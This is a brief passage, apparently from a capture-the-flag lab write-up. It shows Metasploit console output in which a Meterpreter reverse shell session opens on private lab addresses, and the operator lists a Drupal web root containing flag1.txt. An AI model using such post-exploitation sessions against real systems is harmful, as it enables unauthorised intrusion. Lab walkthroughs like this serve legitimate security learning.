 [*] Sending stage (39927 bytes) to 192.168.65.149
[*] Meterpreter session 1 opened (192.168.65.148:4444 → 192.168.65.149:33105
) at 2023-12-01 14:08:57 +0800
shell
meterpreter > shell
Process 3327 created.
Channel 0 created.
ls
COPYRIGHT.txt
INSTALL.mysql.txt
INSTALL.pgsql.txt
INSTALL.sqlite.txt
INSTALL.txt
LICENSE.txt
MAINTAINERS.txt
README.txt
UPGRADE.txt
authorize.php
cron.php
flag1.txt
includes
index.php
install.php
misc